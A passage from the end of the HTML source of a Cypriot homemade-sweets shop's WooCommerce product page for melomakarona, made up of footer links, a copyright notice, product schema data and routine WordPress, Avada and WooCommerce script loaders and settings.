<li id="menu-item-18872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18872"><a href="https://www.spitikaidi.com.cy/sweets-glika/">Γλυκά</a></li>
<li id="menu-item-18873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18873"><a href="https://www.spitikaidi.com.cy/sweet-syrup-glika-siropiasta/">Γλυκά Σιροπιαστά</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><a href="https://www.spitikaidi.com.cy/orders/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Παραγγειλτε Τωρα!</span></a></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |   Powered by <a href='https://www.spitikaidi.com.cy'>spitikaidiAretis</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.spitikaidi.com.cy"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a7\u03c1\u03b9\u03c3\u03c4\u03bf\u03c5\u03b3\u03b5\u03bd\u03bd\u03af\u03b1\u03c4\u03b9\u03ba\u03b1","@id":"https:\/\/www.spitikaidi.com.cy\/product-category\/christmas\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039c\u03c0\u03b9\u03c3\u03ba\u03cc\u03c4\u03b1","@id":"https:\/\/www.spitikaidi.com.cy\/product-category\/christmas\/mpiskota-xristougenniatika\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039c\u03b5\u03bb\u03bf\u03bc\u03b1\u03ba\u03ac\u03c1\u03bf\u03bd\u03b1","@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/#product","name":"\u039c\u03b5\u03bb\u03bf\u03bc\u03b1\u03ba\u03ac\u03c1\u03bf\u03bd\u03b1","url":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/","description":"","image":"https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2023\/12\/melomakarona_opt.png","sku":"SP74AXG","offers":[{"@type":"AggregateOffer","lowPrice":"8.00","highPrice":"16.00","offerCount":4,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/","seller":{"@type":"Organization","name":"\u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","url":"https:\/\/www.spitikaidi.com.cy"},"priceCurrency":"EUR"}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f6578c0d486f6baa9705002738d89e1b.js?ver=c06d6" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7062fdd0eb4fbd0771371eaf8b9e4226.js?ver=0da5c" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1fb6d8cad24c13fdd42080b4999b1abe.js?ver=e45de" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.spitikaidi.com.cy\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1c8e3ad04b2808cca0bc6fc3087bb342.js?ver=216cb" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/700a6480eff6784a0806787db68db251.js?ver=3a786" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2668411c67bfd35ed3f4919c7ce084c8.js?ver=d0f7e" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"1","fifu_is_flatsome_active":""};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/bb1392b68eb7c41edb7963f6992799f1.js?ver=5f635" id="fifu-image-js-js"></script>
<script type="text/javascript" id="fifu-json-ld-js-extra">
/* <![CDATA[ */
var fifuJsonLd = {"url":"https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt.png"};
//# sourceURL=fifu-json-ld-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/60f150da910c9454a0094cc5e9e156ce.js?ver=91d1f" id="fifu-json-ld-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c1b1d53e4a5441fb3e7dc319f2891646.js?ver=eb52f" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/b4ba4236bfc4136f3d6f70d348eee7f5.js?ver=4a016" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/5bf3891c258362ea5e14d968b36e36f9.js?ver=ac679" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cf7d4b9dd6336aadec82df361cf71604.js?ver=5cce1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c56df4896dff2091b4f468f53dc309f0.js?ver=8c9eb" id="fusion-column-bg-image-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/ae16b6167bb4830265e661b6919b7ee9.js?ver=3208f" id="cssua-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/6909c5dc0304c694cee131d610bf4609.js?ver=37b5a" id="fusion-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/8449b29ac1b8bff1cc7bfaa3a4b51d2b.js?ver=a6ee4" id="bootstrap-transition-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/49bbf010b2393fab94ea40ad5ba5bf31.js?ver=b85a7" id="bootstrap-tooltip-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/8a10e4e1ea54cfc76824ca43d7f10961.js?ver=b0500" id="jquery-waypoints-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/dab2926fc6f37260d6d156869c789f89.js?ver=f2dc7" id="jquery-easing-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/a81712118fc20f6f2a2a348dfcda3b29.js?ver=8aca6" id="jquery-fitvids-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7358c106eba71495c368dd1196258224.js?ver=874b2" id="jquery-flexslider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/eb1c2a7474f237bd6a05bddfa840c969.js?ver=4b831" id="jquery-hover-flow-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/481787a1f65431e7431c6169c705d3c8.js?ver=5821a" id="jquery-hover-intent-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/dfb8f0f156d8473ebf74e2aaf2c6372d.js?ver=790f6" id="jquery-lightbox-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/936ba2c919e2f0d63cf0e2aa4cd95cc9.js?ver=6e818" id="jquery-mousewheel-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cf6636b40f835657400600147bb884dd.js?ver=dd313" id="jquery-placeholder-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f209b559199b215500c37e36540e1a4e.js?ver=e051d" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d44ba1849ea7e15f83d285047816aaeb.js?ver=a854c" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c5b4337b8f6ae044bd8287bf18b10215.js?ver=1cfb6" id="fusion-video-general-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4a7c3c5a08b158667199ce7933d6d367.js?ver=e99bd" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7d87379c8202f4106dc330510770f56f.js?ver=ee04a" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f62923c59c0b846e5d92f86e761e4494.js?ver=993c2" id="fusion-flexslider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/38cc23abcbf9979c564de9d2e467d65a.js?ver=9f4af" id="fusion-tooltip-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/2e4d3aa753918b65dee4406abb1061af.js?ver=559b5" id="fusion-sharing-box-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/50e082002fb03c618bdce82f062cd286.js?ver=acd76" id="jquery-sticky-kit-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/95be2aeb4da045e5da8b8fdb9e78d68a.js?ver=134a9" id="vimeo-player-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/92c8d88f72bb7bf60435bb89926fcb25.js?ver=fb6be" id="avada-skip-link-focus-fix-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/de7c470a52f33064b66256e839607481.js?ver=a6c1a" id="avada-general-footer-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/1693bc7a58b67fa827de58c9db62e39e.js?ver=54f66" id="avada-quantity-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d9b2f0ec8b6d76a641265c8c29b9b15b.js?ver=8e5e6" id="avada-crossfade-images-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/ba862e00badaeaa3ac367874a40219a3.js?ver=783a4" id="avada-select-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d2e63b46964814addbc401f53c9c3c52.js?ver=2eacb" id="avada-tabs-widget-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/85413ccfdb349f3524e984e05b1419d3.js?ver=54b4a" id="avada-contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c13e6c482de0bad823012783a5e9adc2.js?ver=1e606" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3253b3f368f5ddc5e0335dbdf338366f.js?ver=928a8" id="avada-live-search-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/842b6dcaeec47475620e63dc5a03e8a8.js?ver=4d0ed" id="fusion-alert-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/b27ce15e65dea339118998092e791e06.js?ver=eadc0" id="avada-woo-product-variations-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0a386a407d5e66aa297d6f89bc6a904f.js?ver=0f800" id="avada-woo-products-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/261e27af7e131b4f928bbfffd3f0e54c.js?ver=c2573" id="fusion-animations-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://www.spitikaidi.com.cy/wp-admin/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/f34f168e51d560fa2011ac83ca4e37db.js?ver=9d188" id="avada-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/9637d2ab1dbe70e781595af543c6513a.js?ver=a6dbd" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/262443f6957278ea32a058f4f6573576.js?ver=48ec3" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
//# sourceURL=avada-fade-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0b1d1b450369513da928b69e07ba47ea.js?ver=f4e3a" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/9b0f3a05c198267d0e5c0d833e00e522.js?ver=a21fd" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c0f4b7913ccdb06459d6d7db463139b4.js?ver=184aa" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"120","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"5px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/a7f4abeddd9e299fffe758c164308b6f.js?ver=8812a" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/6015162e3ea7ee5388d40ff81308bd67.js?ver=031f3" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1050","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"120","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c7ba46cf5bb2169fd0a3c79385e33f59.js?ver=ddfa7" id="avada-sidebars-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4c96edabd8923278760a7849b54d93d8.js?ver=0f09f" id="bootstrap-scrollspy-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/0137078076749c74db2ccf689e9972c6.js?ver=68c83" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/e554db4e70106cc2adc27346edf70650.js?ver=80287" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/c97db296d1de424cf8c9de9bb6d060ed.js?ver=c07ce" id="fusion-scroll-to-anchor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/085523bb666707a25cd32c576c7f8a18.js?ver=13bfd" id="fusion-general-global-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/d4c721e9aee701151dae203f9d40075d.js?ver=b885d" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/3d97a37f86e19abab20ac3de94c3ebe8.js?ver=9e3a7" id="fusion-video-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/442d7efb656503c0f89253979261e614.js?ver=d0d4b" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.spitikaidi.com.cy/wp-includes/js/wp-emoji-release.min.js?ver=9b99da9943e75665588f504b27f408ac"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 